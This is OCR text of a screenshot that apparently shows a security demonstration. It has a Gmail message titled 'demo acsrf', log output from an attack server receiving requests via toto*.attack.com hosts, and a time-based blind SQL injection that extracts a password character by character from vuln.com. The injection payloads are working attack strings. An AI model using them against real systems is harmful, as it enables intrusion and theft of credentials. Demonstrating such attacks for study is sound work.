 Firefox Fichier Édition Affichage Historique Marque-pages Outils Fenêtre Aide (Charged) Mon 23:29:48 moul
Gmail - demo acsrf - moulabar@gmail.com
http://mail.google.com/
Goog
Gmail Calendar Documents Photos Reader Web more ▼
moulabar@gmail.com | Settings |
Gmail
by Google BETA
Search Mail Search the Web Show sear
Create a fi
Compose Mail
Inbox (1)
Starred
Chats
Sent Mail
Drafts (2)
All Mail
Spam (463)
Trash
Contacts
moul
Search, add, or invite
Labels
Invite a friend
Read items from any RSS or Atom feed right here. Customize Clips
« Back to Inbox Archive Report Spam Delete More Actions
demo acsrf Inbox | X
moul@mou show details 9:22 PM (2 hours ago) Reply
En attente de toto039.attack.com...
Terminal — acsrf — 104x24
[008] < HOST: toto108.attack.com:8000
<000> - conf : default
[008] - Disconnected
<000> - 1 clients (del)
[006] < GET /1255933456 HTTP/1.1
[006] < HOST: toto190.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /223581672 HTTP/1.1
[006] < HOST: toto201.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /1262837285 HTTP/1.1
[006] < HOST: toto238.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
Terminal — tail — 104x27
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=103,SLEEP(0.7),0) 0.012584
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=104,SLEEP(0.7),0) 0.038310
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=105,SLEEP(0.7),0) 0.076405
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=106,SLEEP(0.7),0) 0.122854
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=107,SLEEP(0.7),0) 0.016407
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=108,SLEEP(0.7),0) 0.008012
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=109,SLEEP(0.7),0) 0.209992
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=110,SLEEP(0.7),0) 0.024151
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=111,SLEEP(0.7),0) 0.023700
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=112,SLEEP(0.7),0) 0.019672
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=113,SLEEP(0.7),0) 0.021354
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=114,SLEEP(0.7),0)
result : [cbbar]